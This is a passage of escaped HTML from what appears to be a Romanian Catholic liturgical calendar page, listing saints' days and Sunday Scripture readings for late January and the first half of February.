border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Angela Merici, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENeh 8,2-4a.5-6.8-10; Ps 18; 1Cor 12,12-30; Lc 1,1-4;4,14-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Toma de Aquino, pr. înv. **; Fer. Olimpia, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Valeriu, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Bosco, pr. **; Marcela, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFEBRUARIE – FĂURAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E28 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Veridiana, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNTÂMPINAREA DOMNULUI; Sf. Ioana\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a de peste an\u003Cbr \/\u003E\nSs. Blaziu, ep. m.; Oscar, ep.; Simeon Bătrânul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 1,4-5.17-19; Ps 70; 1Cor 12,31-13,13; Lc 4,21-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gilbert, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agata, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul Miki şi îns., m. **; Doroteea şi Teofil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Richard, rege; Fer. Ana-Maria Adorni, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim Emiliani, călug. *; Iosefina Bakhita, fc. *; Fer. Speranţa a lui Isus, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Apolonia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a de peste an\u003Cbr \/\u003E\nSf. Scolastica, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 6,1-8; Ps 137; 1Cor 15,1-11 (1Cor 15,3-8.11); Lc 5,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Lourdes *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Abitina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martinian, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 